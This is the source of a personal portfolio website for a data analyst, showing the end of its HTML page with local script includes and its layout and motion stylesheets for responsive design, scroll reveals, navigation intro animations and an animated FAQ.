      <div class="contact-main reveal"><div><h2 class="giant-word" id="contactTitle">Looking for<br>a data analyst?</h2><a class="contact-email" href="contact.html#projectBrief">Send me a message <span aria-hidden="true">↗</span></a><ul class="profile-links" data-profile-links role="list"></ul></div><p class="contact-location">Based in <span data-location>Bandung, Indonesia</span></p></div>
      <div class="pixel-stage" role="img" aria-label="Ilustrasi pixel art studio tepi air. Tiga karakter bertopi, berkacamata, dan memakai beanie berjalan lalu bergantian berbicara tentang proyek dan visual. Pejalan kaki kecil berlalu-lalang di latar.">
        <canvas class="footer-pixels" id="footerPixels" aria-hidden="true"></canvas>
        <span class="comic-bubble comic-bubble--ask is-visible" aria-hidden="true">hiring?</span>
        <span class="comic-bubble comic-bubble--reply" aria-hidden="true">yes!</span>
      </div>
      <div class="footer-line reveal"><span data-brand>DAFFA ZAHY KHAIRY</span><span>© <span id="year">2026</span></span><button class="back-top" type="button" id="backTop">Back to top <span aria-hidden="true">↑</span></button></div>
    </div>
  </footer>
  <canvas class="hero-handoff" id="heroHandoff" aria-hidden="true"></canvas>
  <span class="pointer-cursor" id="pointerCursor" aria-hidden="true">You</span>
  <dialog id="caseDialog" aria-labelledby="caseTitle"><div class="dialog-inner"><h2 id="caseTitle">Project details</h2></div></dialog>
  <script src="config.js"></script>
  <script src="projects.js"></script>
  <script src="content.js"></script>
  <script src="motion.js"></script>
  <script src="about-studio.js"></script>
  <script src="nav-drag.js"></script>
  <script src="background.js"></script>
  <script src="playground.js"></script>
  <script src="pulse-demo.js"></script>
  <script src="project-viewer.js"></script>
  <script src="service-notes.js"></script>
  <script src="physics.js"></script>
  <script src="marquee.js"></script>
  <script src="entry.js"></script>
  <script src="chapter-scroll.js"></script>
</body>
</html>
---- layout.css ----
/* Editorial portfolio layout. Identity and content live in content.js / index.html. */
:root{--water:#bce4ed;--paper:#f5f5f0;--ink:#152c3e;--orange:#a83e1d;--muted:#405563;--line:rgba(21,44,62,.28);--sans:'Hanken Grotesk',Arial,sans-serif;--mono:'DM Mono',monospace;--ease-out:cubic-bezier(.22,1,.36,1);--content-max:80rem;--gutter:clamp(22px,3vw,44px);--section-space:clamp(48px,5vw,80px);--type-section:clamp(2.5rem,4vw,4rem)}
*{box-sizing:border-box}html{scroll-behavior:smooth;scroll-padding-top:104px}body{margin:0;background:var(--paper);color:var(--ink);font-family:var(--sans);font-size:1.0625rem;line-height:1.5}button,a{font:inherit}button{cursor:pointer}a{color:inherit}img{max-width:100%;display:block}button{color:inherit}::selection{background:#f1ab89;color:#152c3e}button,a,summary{-webkit-tap-highlight-color:transparent}a:focus-visible,button:focus-visible,summary:focus-visible{outline:3px solid var(--orange);outline-offset:5px}main:focus,section:focus{outline:none}section,footer{scroll-margin-top:0}
.page-width{width:min(100%,var(--content-max));margin-inline:auto;padding-inline:var(--gutter)}
.section-space{padding-block:var(--section-space)}
.skip-link{position:fixed;left:16px;top:12px;z-index:500;padding:10px 18px;background:var(--ink);color:white;translate:0 -160%}.skip-link:focus{translate:0 0}
.site-header{position:sticky;top:14px;z-index:80;width:min(calc(100% - 2 * clamp(16px,3.5vw,56px)),1480px);margin:14px auto 0;border:1px solid rgba(255,255,255,.65);border-radius:999px;background:rgba(235,249,250,.4);box-shadow:0 12px 36px rgba(0,0,0,.09);transition:background 250ms,box-shadow 350ms,border-color 350ms}
.site-header.is-scrolled{background:rgba(235,249,250,.4);box-shadow:0 18px 48px rgba(0,0,0,.13),inset 0 1px rgba(255,255,255,.8)}
.header-inner{min-height:68px;display:flex;align-items:center;justify-content:space-between;gap:32px;position:relative;z-index:1;padding-inline:clamp(24px,3vw,42px)}
.site-brand{text-decoration:none;font-size:20px;font-weight:800;letter-spacing:-.035em;overflow-wrap:anywhere;line-height:1.1}
.site-nav{display:flex;align-items:center;gap:clamp(24px,3.5vw,56px)}.site-nav a{text-decoration:none;font-size:15px;padding-block:14px}.site-nav a[aria-current]{color:var(--orange)}
.menu-toggle{display:none}.mobile-menu{display:none}
.hero{background:var(--water);padding:34px 0 28px;overflow:clip}
.hero-grid{display:grid;grid-template-columns:minmax(0,2.1fr) minmax(0,1fr);column-gap:clamp(32px,5vw,80px);align-items:end}
.hero-center{min-width:0}.hero-type{height:clamp(220px,22vw,320px)}
.hero-actions{display:flex;align-items:center;gap:24px;flex-wrap:wrap;margin-top:20px}
.button{min-height:48px;display:inline-flex;align-items:center;justify-content:center;gap:20px;padding:12px 23px;background:var(--orange);border:1px solid var(--orange);color:white;text-decoration:none;font-size:16px;font-weight:600;border-radius:2px;transition:background 200ms,transform 240ms var(--ease-out)}.button:hover{background:#873016;transform:translateY(-2px)}.button:active{transform:translateY(0)}
.text-link{display:inline-flex;gap:18px;align-items:center;min-height:44px;text-decoration:none;border-bottom:1px solid var(--orange);font-size:16px;font-weight:600}
.hero-aside{padding-bottom:3px;max-width:390px}.hero-identity{font-size:clamp(18px,1.4vw,21px);line-height:1.3;margin:0 0 18px}.hero-summary{font-size:clamp(16px,1.25vw,18px);line-height:1.45;margin:0 0 24px}
.hero-preview{display:grid;grid-template-columns:96px 1fr;align-items:center;gap:14px;width:100%;padding:12px;border:1px solid rgba(255,255,255,.72);border-radius:10px;background:rgba(250,253,255,.72);box-shadow:0 12px 30px rgba(0,0,0,.08),inset 0 1px rgba(255,255,255,.7);text-align:left;transition:background-color 220ms,box-shadow 220ms}.hero-preview:hover{background:rgba(255,255,255,.88);box-shadow:0 16px 34px rgba(0,0,0,.12),inset 0 1px rgba(255,255,255,.8)}.hero-preview img{width:96px;height:72px;object-fit:cover;border-radius:4px;transition:transform 500ms var(--ease-out)}.hero-preview:hover img{transform:rotate(-3deg)}.hero-preview>span{font-size:14px;display:flex;align-items:center;gap:13px}
.hero-meta{grid-column:1/-1;display:flex;justify-content:space-between;gap:20px;border-top:1px solid var(--line);padding-top:16px;margin-top:32px;font-size:13px;line-height:1.4}
.section-heading{margin-bottom:32px}.section-heading h2{font-size:var(--type-section);font-weight:800;line-height:1.04;letter-spacing:-.045em;margin:0;text-wrap:balance}.section-heading p{max-width:32ch;margin:0;font-size:clamp(16px,1.3vw,19px);line-height:1.5}
.section-heading--split{display:grid;grid-template-columns:2.1fr 1fr;column-gap:clamp(32px,5vw,80px);align-items:end}

.work{padding-bottom:clamp(40px,5vw,80px)}.project-grid{display:grid;grid-template-columns:minmax(0,1fr);gap:32px 24px;align-items:start}
.project-card{min-width:0}.project-card--featured{grid-column:auto}.project-card--north{padding-top:0}
.project-open{display:block;background:transparent;border:0;padding:0;width:100%;text-align:left;cursor:pointer}
.project-art{display:block;position:relative;overflow:hidden;aspect-ratio:1.6;background:#dae2e4;border-radius:3px}.project-card--featured .project-art{aspect-ratio:1.6}.project-card--north .project-art{aspect-ratio:1.6}
.project-image{width:100%;height:100%;object-fit:cover;transition:transform 700ms var(--ease-out)}.project-open:hover .project-image,.project-open:focus-visible .project-image{transform:scale(1.025)}
.project-open-label{position:absolute;right:24px;bottom:24px;background:rgba(245,245,240,.94);border:1px solid rgba(255,255,255,.78);box-shadow:0 8px 24px rgba(0,0,0,.16);color:var(--ink);padding:11px 16px;border-radius:8px;font-size:14px;line-height:1.4;opacity:0;transform:translateY(8px);transition:opacity 200ms,transform 350ms var(--ease-out)}.project-open:hover .project-open-label,.project-open:focus-visible .project-open-label{opacity:1;transform:none}
.project-caption{display:flex;flex-direction:column;justify-content:space-between;gap:4px;margin-top:12px;align-items:start;line-height:1.4}.project-caption strong{font-size:21px;font-weight:700}.project-discipline{display:block;font-size:15px;margin:4px 0 0}.project-number{font:12px/1.6 var(--mono);white-space:nowrap;color:var(--muted);padding-top:0}
.project-card:not(.project-card--featured) .project-caption{flex-direction:column;gap:3px}
.project-card:not(.project-card--featured) .project-discipline{display:block;margin:4px 0 0}
/* Larger artwork in two equal columns; a single column on phones. */
@media(min-width:701px){.project-grid{grid-template-columns:repeat(2,minmax(0,1fr));gap:32px clamp(16px,2vw,24px)}
/* An odd count leaves the last card alone on its row: keep it one column wide and centered.
   With an even count (e.g. four projects) this matches nothing and the grid stays 2×2. */
.project-card:last-child:nth-child(odd){grid-column:1/-1;justify-self:center;width:calc(50% - clamp(16px,2vw,24px) / 2)}}

.editorial-grid{display:grid;grid-template-columns:minmax(170px,.72fr) minmax(0,2fr);gap:0 clamp(32px,5vw,80px)}
.section-heading--side h2{font-size:clamp(26px,2.5vw,34px);letter-spacing:-.03em;line-height:1.12}.section-heading--side{margin:0}
.statement h3{font-size:clamp(34px,4.1vw,60px);font-weight:800;line-height:1.04;letter-spacing:-.045em;margin:0 0 28px;text-wrap:balance}.statement h3 em{font-style:normal}
.statement p{max-width:510px;margin:0 0 0 auto;font-size:clamp(18px,1.45vw,21px);line-height:1.5}.statement p strong{font-weight:500}
.principles{grid-column:1/-1;list-style:none;padding:24px 0 0;margin:40px 0 0;border-top:1px solid var(--line);display:flex;justify-content:flex-end;gap:clamp(24px,5vw,72px);font-size:16px}.principles li+li{position:relative}.principles li+li:before{content:'/';color:var(--orange);position:absolute;left:calc(clamp(24px,5vw,72px) / -2);font-size:24px;top:-5px}
.services{background:#dfedf7}.service-list{border-top:1px solid var(--line)}
.service-row{display:grid;grid-template-columns:32px minmax(0,1.15fr) minmax(0,1fr);gap:22px;align-items:start;padding:32px 0;border-bottom:1px solid var(--line);text-decoration:none}
.service-number{font:14px/1.5 var(--mono);padding-top:5px}.service-row h3{font-size:clamp(21px,1.8vw,26px);line-height:1.15;letter-spacing:-.035em;margin:0 0 14px;font-weight:700}.service-row p{margin:0;font-size:17px;line-height:1.5}.service-meta{font-size:12px;color:var(--muted);line-height:1.5;display:block}.service-row:hover h3{color:var(--orange)}
.process .section-heading{max-width:850px;margin-bottom:32px}.process-list{padding:0;margin:0;list-style:none;display:grid;grid-template-columns:repeat(4,minmax(0,1fr));gap:32px;border-top:1px solid var(--line)}.process-list li{padding-top:28px}.process-number{font:14px var(--mono)}.process-list h3{font-size:24px;letter-spacing:-.03em;line-height:1.2;margin:20px 0 16px}.process-list p{font-size:16px;max-width:25ch;margin:0}
.faq-list{border-top:1px solid var(--line)}.faq details{border-bottom:1px solid var(--line)}.faq summary{list-style:none;display:flex;align-items:center;justify-content:space-between;gap:24px;padding:20px 0;font-size:clamp(18px,1.5vw,21px);font-weight:500;cursor:pointer;min-height:64px}.faq summary::-webkit-details-marker{display:none}.faq summary .faq-icon{font-size:29px;transition:transform 250ms var(--ease-out)}.faq details[open] summary .faq-icon{transform:rotate(45deg)}.faq details p{max-width:55ch;margin:0 48px 26px 0;font-size:17px;line-height:1.6;color:var(--muted)}
.contact{background:var(--water);color:var(--ink);padding:48px 0 24px}.contact-availability{font-size:14px;color:#254c61}.contact-main{display:grid;grid-template-columns:2.1fr 1fr;gap:40px;align-items:end;margin-top:28px}.contact h2{font-size:clamp(40px,4.6vw,68px);line-height:1.03;font-weight:700;letter-spacing:-.04em;margin:0 0 30px}.contact-email{display:inline-block;font-size:clamp(22px,2vw,30px);line-height:1.4;text-underline-offset:7px;text-decoration-thickness:1px;overflow-wrap:anywhere}.contact-location{justify-self:end;font-size:16px;margin:0 0 10px;text-align:right}.contact-status{font-size:14px;color:#793016;margin:16px 0 0;min-height:0}.contact-status:empty{display:none}
.footer-line{display:flex;align-items:center;gap:28px;border-top:1px solid rgba(21,44,62,.32);padding-top:20px;margin-top:26px;font-size:13px;line-height:1.5}.footer-line>span:nth-child(2){margin-left:auto}.back-top{background:none;border:0;color:inherit;padding:10px 0;min-height:44px;font-size:14px;display:flex;align-items:center;gap:14px}
@media(min-width:1600px){.hero-type{height:320px}}
@media(max-width:1000px){.hero-grid{grid-template-columns:minmax(0,1.9fr) minmax(0,1fr);gap:30px}.hero-type{height:240px}.hero-identity{font-size:20px}.hero-summary{font-size:17px}.hero-preview{grid-template-columns:86px 1fr;gap:12px}.hero-preview img{width:86px;height:70px}.hero-preview>span{font-size:12px}.hero-actions{gap:24px}.hero-actions .button,.hero-actions .text-link{font-size:16px}.hero-meta{margin-top:32px}.section-heading--split{grid-template-columns:1.6fr 1fr;gap:32px}.editorial-grid{grid-template-columns:minmax(150px,.65fr) minmax(0,2fr);gap:32px}.service-row{grid-template-columns:25px 1fr;gap:16px}.service-row>p{grid-column:2;grid-row:2}.project-card--north{padding-top:0}.project-discipline{display:block;margin:4px 0 0}.process-list{gap:22px}.process-list h3{font-size:25px}.process-list p{font-size:16px}}
@media(max-width:700px){
 :root{--gutter:22px;--section-space:48px}.site-header{top:10px;margin-top:10px;width:calc(100% - 28px)}.header-inner{min-height:60px;padding-inline:22px;gap:10px}.site-brand{font-size:clamp(14px,4.3vw,18px)}.site-nav{display:none}.menu-toggle{display:flex;gap:16px;align-items:center;min-height:44px;padding:8px 0 8px 16px;background:transparent;border:0;font-size:15px}.menu-toggle span{font-size:24px}.menu-toggle[aria-expanded=true] span{transform:rotate(45deg)}
 .mobile-menu.open{display:flex;flex-direction:column;position:absolute;left:0;right:0;top:calc(100% + 9px);padding:12px 22px 22px;background:rgba(235,249,250,.4);border:1px solid var(--line);border-radius:22px;box-shadow:0 18px 38px rgba(0,0,0,.14)}.mobile-menu a{padding:13px 0;text-decoration:none;border-bottom:1px solid var(--line);font-size:20px}.mobile-menu a:last-child{border:0}
 .hero{padding-top:24px}.hero-grid{grid-template-columns:minmax(0,1fr);gap:0}.hero-type{height:clamp(190px,50vw,280px)}.hero-actions{margin-top:22px;gap:24px}.hero-actions .button{padding-inline:18px}.hero-aside{display:grid;grid-template-columns:minmax(0,1fr) minmax(0,1fr);gap:12px 24px;max-width:none;margin-top:40px;align-items:start}.hero-identity{font-size:18px;margin:0}.hero-summary{font-size:16px;margin:0}.hero-preview{display:none}.hero-meta{margin-top:32px;font-size:11px;align-items:start}.hero-meta>span{max-width:48%}.hero-meta>span:last-child{text-align:right}
 .section-heading--split{display:block}.section-heading h2{font-size:clamp(32px,8.5vw,48px)}.section-heading--split p{margin-top:22px;font-size:17px}.section-heading{margin-bottom:32px}.project-grid{grid-template-columns:minmax(0,1fr);gap:36px}.project-card--featured{grid-column:auto}.project-card--north{padding-top:0}.project-card .project-art{aspect-ratio:1.6}.project-card--north .project-art{aspect-ratio:1.6}.project-caption,.project-card:not(.project-card--featured) .project-caption{display:flex;flex-direction:row;gap:16px}.project-caption strong{font-size:21px}.project-discipline{font-size:15px}.project-number{font-size:11px}.project-open-label{display:none}
 .editorial-grid{grid-template-columns:minmax(0,1fr);gap:32px}.section-heading--side{margin:0}.section-heading--side h2{font-size:32px}.statement h3{font-size:clamp(32px,8vw,48px);margin-bottom:28px}.statement p{font-size:19px;max-width:100%}.principles{grid-column:auto;justify-content:space-between;gap:14px;margin-top:8px;padding-top:24px;font-size:14px}.principles li+li:before{display:none}
 .service-row{padding-block:26px;gap:12px 16px}.service-row h3{font-size:26px;margin-bottom:10px}.service-row p{font-size:16px}.service-meta{font-size:11px}.process .section-heading{margin-bottom:32px}.process-list{grid-template-columns:1fr 1fr;gap:32px 24px}.process-list li{padding-top:24px}.process-list li:nth-child(n+3){border-top:1px solid var(--line)}.process-list h3{font-size:26px;margin-top:16px}.process-list p{font-size:16px}
 .faq summary{font-size:19px;padding-block:21px}.faq details p{font-size:16px;margin-right:12px}.contact{padding-top:48px}.contact-main{grid-template-columns:minmax(0,1fr);gap:30px}.contact h2{font-size:clamp(36px,9vw,54px)}.contact-location{justify-self:start;text-align:left;font-size:14px}.contact-email{font-size:25px}.footer-line{flex-wrap:wrap;gap:12px 20px;margin-top:40px}.footer-line>span:first-child{width:100%}.footer-line>span:nth-child(2){margin:0}.footer-line .back-top{margin-left:auto}
}
@media(max-width:360px){.hero-actions{gap:18px}.hero-actions .button,.hero-actions .text-link{font-size:14px}.hero-aside{gap:18px}.hero-identity{font-size:16px}.hero-summary{font-size:15px}.project-caption{flex-wrap:wrap}.process-list{gap:28px 18px}.principles{font-size:12px}}
/* Frosted surfaces are limited to floating UI; opaque colors above remain the fallback. */
@supports (backdrop-filter:blur(1px)) or (-webkit-backdrop-filter:blur(1px)){
 .site-header.is-scrolled{background:rgba(235,249,250,.4);-webkit-backdrop-filter:blur(6px) saturate(1.16);backdrop-filter:blur(6px) saturate(1.16)}
 .hero-preview{background:rgba(250,253,255,.55);-webkit-backdrop-filter:blur(12px) saturate(1.2);backdrop-filter:blur(12px) saturate(1.2)}
 .project-open-label{background:rgba(245,245,240,.78);-webkit-backdrop-filter:blur(14px) saturate(1.15);backdrop-filter:blur(14px) saturate(1.15)}
 @media(max-width:700px){.mobile-menu.open{background:rgba(235,249,250,.4);-webkit-backdrop-filter:blur(6px) saturate(1.16);backdrop-filter:blur(6px) saturate(1.16)}}
}
@media(prefers-reduced-transparency:reduce), (forced-colors:active){.site-header.is-scrolled,.hero-preview,.project-open-label,.mobile-menu.open{-webkit-backdrop-filter:none;backdrop-filter:none;background:var(--paper)}}
@media(prefers-reduced-motion:reduce){html{scroll-behavior:auto}*,*:before,*:after{animation-duration:.01ms!important;animation-iteration-count:1!important;transition-duration:.01ms!important;scroll-behavior:auto!important}}
---- motion.css ----
/* One motion rhythm: immediate feedback and short, damped entrances. */
:root{--ease-out:cubic-bezier(.22,1,.36,1);--motion-fast:180ms;--motion-ui:280ms;--motion-enter:700ms}
.site-header{transition:background-color 220ms ease,border-color 220ms ease,box-shadow 220ms ease}

/* Water first; a soft aperture draws focus to the shell, then releases the hero. */
.nav-intro-running main::before{content:'';position:fixed;inset:0;z-index:79;pointer-events:none;background:radial-gradient(ellipse 42vw 185px at 50% 58px,rgba(255,255,255,.78),rgba(215,247,255,.3) 55%,transparent 100%),radial-gradient(ellipse 95vw 76vh at 50% 0,transparent 42%,rgba(9,28,39,.1) 100%);transform-origin:50% 58px;animation:nav-spotlight 2570ms 290ms linear both}
@keyframes nav-spotlight{0%{opacity:0;transform:scale(.78)}15%{opacity:.66;transform:scale(.88)}36%{opacity:1;transform:scale(1)}58%{opacity:.72;transform:scale(1.035)}76%{opacity:.26;transform:scale(1.06)}100%{opacity:0;transform:scale(1.08)}}
.nav-intro-running .site-header{--nav-seed-half:34px;animation:nav-shell-enter 930ms 320ms linear both;will-change:clip-path,transform}
.nav-intro-running .nav-lens::before{content:'';position:absolute;inset:0;background:linear-gradient(180deg,rgba(255,255,255,.9),rgba(255,255,255,.43) 38%,transparent 100%);animation:nav-seed-light 930ms 320ms ease both}
.nav-intro-running .site-brand,.nav-intro-running .site-nav a,.nav-intro-running .menu-toggle{animation:nav-item-reveal 400ms var(--ease-out) both}
.nav-intro-running .site-brand{animation-delay:1260ms}
.nav-intro-running .site-nav a:nth-child(1){animation-delay:1310ms}
.nav-intro-running .site-nav a:nth-child(2){animation-delay:1360ms}
.nav-intro-running .site-nav a:nth-child(3){animation-delay:1410ms}
.nav-intro-running .site-nav a:nth-child(6){animation-delay:1460ms}
.nav-intro-running .menu-toggle{animation-delay:1310ms}
.nav-intro-running .site-header:focus-within{animation:none;opacity:1;transform:none;clip-path:none}
.nav-intro-running .site-header:focus-within .site-brand,.nav-intro-running .site-header:focus-within .site-nav a,.nav-intro-running .site-header:focus-within .menu-toggle{animation:none;opacity:1;filter:none;transform:none;clip-path:none}
@keyframes nav-shell-enter{
  0%{opacity:0;transform:translate3d(0,-18px,0) scale(.84);clip-path:inset(0 calc(50% - var(--nav-seed-half)) 0 calc(50% - var(--nav-seed-half)) round 999px);animation-timing-function:cubic-bezier(.22,.8,.26,1)}
  20%{opacity:1;transform:translate3d(0,1.5px,0) scale(1.014);clip-path:inset(0 calc(50% - var(--nav-seed-half)) 0 calc(50% - var(--nav-seed-half)) round 999px);animation-timing-function:cubic-bezier(.35,0,.55,1)}
  31%{transform:translate3d(0,-.5px,0) scale(.997)}
  38%{transform:none;clip-path:inset(0 calc(50% - var(--nav-seed-half)) 0 calc(50% - var(--nav-seed-half)) round 999px);animation-timing-function:cubic-bezier(.19,.74,.3,1)}
  78%{transform:scaleX(1.006) scaleY(.997);clip-path:inset(0 -.55% 0 -.55% round 999px);animation-timing-function:cubic-bezier(.3,0,.6,1)}
  90%{transform:scaleX(.999) scaleY(1.001);clip-path:inset(0 .25% 0 .25% round 999px);animation-timing-function:var(--ease-out)}
  100%{opacity:1;transform:none;clip-path:none}
}
@keyframes nav-item-reveal{
  from{opacity:0;filter:blur(9px);transform:translate3d(0,5px,0) scale(.91);clip-path:circle(0 at 50% 50%)}
  to{opacity:1;filter:blur(0);transform:none;clip-path:circle(150% at 50% 50%)}
}
@keyframes nav-seed-light{0%{opacity:0}20%{opacity:.85}45%{opacity:.48}100%{opacity:0}}
@media(max-width:700px){.nav-intro-running .site-header{--nav-seed-half:31px}.nav-intro-running main::before{background:radial-gradient(ellipse 77vw 145px at 50% 48px,rgba(255,255,255,.68),rgba(215,247,255,.25) 55%,transparent 100%);transform-origin:50% 48px}}

/* One entrance clock: shell, title, action, then supporting copy and preview. */
.nav-intro-running .hero-actions{animation:support-enter 510ms 1990ms var(--ease-out) both}
.nav-intro-running .hero-identity{animation:support-enter 460ms 2090ms var(--ease-out) both}
.nav-intro-running .hero-summary{animation:support-enter 460ms 2190ms var(--ease-out) both}
.nav-intro-running .hero-preview{animation:preview-enter 420ms 2390ms var(--ease-out) both}
.nav-intro-running .hero-meta{animation:support-enter 430ms 2190ms var(--ease-out) both}
.nav-intro-running .hero-actions:focus-within,.nav-intro-running .hero-aside:focus-within{opacity:1;animation:none}
.nav-intro-running .hero-aside:focus-within .hero-identity,.nav-intro-running .hero-aside:focus-within .hero-summary,.nav-intro-running .hero-aside:focus-within .hero-preview{opacity:1;animation:none}
@keyframes support-enter{from{opacity:0;transform:translate3d(0,12px,0)}to{opacity:1;transform:none}}
@keyframes preview-enter{from{opacity:0;transform:translate3d(0,10px,0) scale(.985)}to{opacity:1;transform:none}}

/* Labels remain readable when scripting is unavailable; copies are aria-hidden. */
.nav-label{display:inline-block;vertical-align:bottom;height:1.2em;line-height:1.2;overflow:hidden}
.nav-label>span{display:block;transition:transform 320ms var(--ease-out)}
.site-nav a:hover .nav-label>span,.site-nav a:focus-visible .nav-label>span{transform:translateY(-100%)}

/* Text uses a clear fade/lift; optical focus is reserved for project images. */
:root{--focus-ease:cubic-bezier(.6,.01,.4,1);--media-focus-time:800ms}
.motion-ready .reveal{
  --reveal-travel:10px;--reveal-settle:680ms;--reveal-opacity:420ms;
  opacity:0;translate:0 var(--reveal-travel);filter:none;
  transition:opacity var(--reveal-opacity) cubic-bezier(.22,.61,.36,1),translate var(--reveal-settle) cubic-bezier(.16,1,.3,1);
  transition-delay:var(--reveal-delay,0ms);
}
.motion-ready .reveal.visible{opacity:1;filter:none;translate:none}
.motion-ready .section-heading.reveal{translate:none;filter:none;--reveal-delay:0ms}
.motion-ready .faq-list.reveal{--reveal-travel:0px}
.motion-ready .reveal:focus-within{opacity:1;filter:none;translate:none;transition:none}
/* Surface feedback and entrance share one transition list on service cards. */
.motion-ready .services .service-row.reveal{
  transition:opacity var(--reveal-opacity) ease-out,translate var(--reveal-settle) var(--ease-out),background-color 240ms ease,border-color 240ms ease,box-shadow 360ms var(--ease-out);
  transition-delay:var(--reveal-delay,0ms),var(--reveal-delay,0ms),0ms,0ms,0ms;
}
.motion-ready .marquee-heading.reveal{--reveal-travel:6px}
.motion-ready .footer-line.reveal{--reveal-travel:0px}
.heading-line{display:block;overflow:clip;padding-bottom:.08em;margin-bottom:-.08em}
.heading-line>span{display:block;filter:none;transition:transform 620ms var(--ease-out);transition-delay:calc(var(--line-order,0) * 55ms)}
.motion-ready .reveal:not(.visible) .heading-line>span{transform:translateY(45%);filter:none}
.motion-ready .visible .heading-line>span{transform:none;filter:none}

/* Bound the image blur to its own clipped media; captions resolve independently. */
.motion-ready .project-card.reveal,.motion-ready .project-card.reveal.visible{opacity:1;filter:none;translate:none;transform:none;transition:none}
.project-card .project-art{transition:opacity 420ms cubic-bezier(.22,.61,.36,1);transition-delay:var(--reveal-delay,0ms)}
.motion-ready .project-card .project-art:not(.is-seen){clip-path:inset(0);opacity:0}
.motion-ready .project-card .project-art.is-seen{clip-path:inset(0);opacity:1}
.project-image{filter:none;transition:transform 800ms var(--ease-out),filter var(--media-focus-time) var(--focus-ease)}
.motion-ready .project-art:not(.is-seen) .project-image{transform:scale(1.025);filter:blur(12px)}
.project-card .project-caption{filter:none;transition:opacity 360ms ease-out,transform 620ms var(--ease-out);transition-delay:calc(var(--reveal-delay,0ms) + 100ms)}
.motion-ready .project-card:not(.visible) .project-caption{opacity:0;filter:none;transform:translateY(8px);transition-delay:0ms}
.project-card .case-entry{opacity:1;translate:none;transition:opacity 360ms ease-out,translate 620ms var(--ease-out),color 220ms ease,gap 280ms var(--ease-out);transition-delay:calc(var(--reveal-delay,0ms) + 150ms),calc(var(--reveal-delay,0ms) + 150ms),0ms,0ms}
.motion-ready .project-card:not(.visible) .case-entry{opacity:0;translate:0 5px;transition-delay:0ms}
@media(hover:hover) and (pointer:fine){.project-open:hover .project-image{transform:scale(1.025);transition-delay:0ms}}
.project-open:focus-visible .project-image{transform:scale(1.025);transition-delay:0ms}
/* A quick scroll can land directly in the reading area: remove stagger and catch up. */
.motion-ready .reveal.reveal-catchup{--reveal-delay:0ms;--reveal-settle:380ms;--reveal-opacity:250ms}
.reveal-catchup :is(.heading-line>span,.project-art,.project-image,.project-caption,.case-entry){transition-duration:380ms;transition-delay:0ms}
.reveal-catchup .project-image{transition-duration:450ms}
.reveal-instant,.reveal-instant :is(.heading-line>span,.project-art,.project-image,.project-caption,.case-entry){transition:none!important}
@media(max-width:700px){.motion-ready .reveal{--reveal-travel:7px}.motion-ready .project-art:not(.is-seen) .project-image{filter:blur(8px)}}

.read-word{transition:color 200ms ease}
.motion-ready .read-word{color:var(--muted,#61717e)}
.motion-ready .read-word.is-read{color:var(--ink,#12202b)}
.motion-ready .statement em .read-word.is-read{color:var(--orange,#a83e1d)}

/* About ink is scrubbed directly by scroll position; no autonomous timeline. */
.motion-ready .about .section-heading .heading-line>span,
.motion-ready .about .statement h3,.motion-ready .about .statement p{
  opacity:1;filter:none;transform:none;animation:none;transition:none;
}
.about-ink-word{color:inherit}
.motion-ready .about .read-word{color:inherit;transition:none}
.motion-ready .about em .about-ink-word{--ink-color:var(--orange,#a83e1d)}
.motion-ready .about .statement p{--about-unread:#607584;--ink-color:#10283a}
.motion-ready .about .statement p strong .about-ink-word{--ink-color:var(--orange,#a83e1d)}
@supports (background-clip:text) or (-webkit-background-clip:text){
  .motion-ready .about .about-ink-word{
    background-image:linear-gradient(90deg,var(--ink-color,var(--ink)) var(--ink-progress,0%),var(--about-unread,var(--muted,#61717e)) var(--ink-progress,0%));
    background-clip:text;-webkit-background-clip:text;
    color:transparent;-webkit-text-fill-color:transparent;
    animation:none;transition:none;
  }
  /* Solid ink fronts travel from the right edge, clipped inside each glyph.
     The story controller measures real lines; text direction stays LTR. */
  .about[data-scroll-story] .about-ink-word{
    background-image:linear-gradient(270deg,var(--ink-color,var(--ink)) var(--ink-progress,100%),var(--about-unread,#405563) var(--ink-progress,100%));
    background-clip:text;-webkit-background-clip:text;
    color:transparent;-webkit-text-fill-color:transparent;
    animation:none;transition:none;
  }
}
@media(forced-colors:active){.about[data-scroll-story] .about-ink-word{background:none;color:CanvasText;-webkit-text-fill-color:CanvasText}}

/* The FAQ uses reversible transitions, so quick clicks keep their momentum. */
.faq .faq-intro .faq-lead{max-width:25ch;margin:24px 0 0;font-size:16px;line-height:1.55;color:var(--muted)}
.faq-contact-link{display:inline-flex;align-items:center;min-height:44px;margin-top:16px;font-size:15px;font-weight:600;text-decoration-thickness:1px;text-underline-offset:5px;transition:color 180ms ease}
.faq-contact-link:hover{color:var(--orange)}
.faq .faq-list{--faq-close-time:320ms}
.faq details{position:relative;isolation:isolate}
.faq details::before{content:'';position:absolute;inset:4px -16px;z-index:-1;border-radius:16px;background:rgba(221,239,244,.55);opacity:0;transform:scale(.99);pointer-events:none;transition:opacity 220ms ease,transform 300ms var(--ease-out)}
.faq details:is(.is-expanded,.is-closing)::before{opacity:1;transform:none}
.faq summary{min-height:76px;padding:20px 0;gap:24px;transition:color 180ms ease}
.faq summary:focus-visible{border-radius:8px;outline:2px solid var(--ink);outline-offset:4px}
.faq-question{min-width:0;line-height:1.35;transition:transform 240ms var(--ease-out)}
.faq summary .faq-icon{display:grid;place-items:center;flex:none;width:36px;height:36px;border:1px solid rgba(21,44,62,.2);border-radius:50%;background:rgba(248,252,253,.55);font-size:24px;line-height:1;color:var(--ink);transition:transform 360ms var(--ease-out),scale 180ms var(--ease-out),background-color 220ms ease,border-color 220ms ease,color 220ms ease}
.faq summary:active .faq-icon{scale:.9}
.faq details.is-expanded .faq-icon{color:var(--orange);border-color:rgba(168,62,29,.28);background:rgba(248,252,253,.86)}
@media(hover:hover){
  .faq details:hover::before{opacity:1;transform:none}
  .faq summary:hover .faq-question{transform:translateX(2px)}
  .faq summary:hover .faq-icon{background:rgba(248,252,253,.9);border-color:rgba(21,44,62,.38)}
}
.faq .faq-answer-inner p{margin:0 48px 24px 0;max-width:58ch;line-height:1.6}
.faq .faq-answer-inner a{text-decoration-thickness:1px;text-underline-offset:4px}
.faq-motion .faq-answer{display:grid;grid-template-rows:0fr;transition:grid-template-rows var(--faq-close-time,320ms) cubic-bezier(.4,0,.6,1)}
.faq-motion .faq-answer-inner{min-height:0;overflow:hidden;opacity:0;transform:translateY(-4px);transition:opacity 160ms ease,transform 240ms var(--ease-out)}
.faq-motion details.is-expanded .faq-answer{grid-template-rows:1fr;transition-duration:480ms;transition-timing-function:var(--ease-out)}
.faq-motion details.is-expanded .faq-answer-inner{opacity:1;transform:none;transition-duration:300ms,440ms;transition-delay:60ms,0ms}
.faq-motion details[open] summary .faq-icon{transform:rotate(0)}
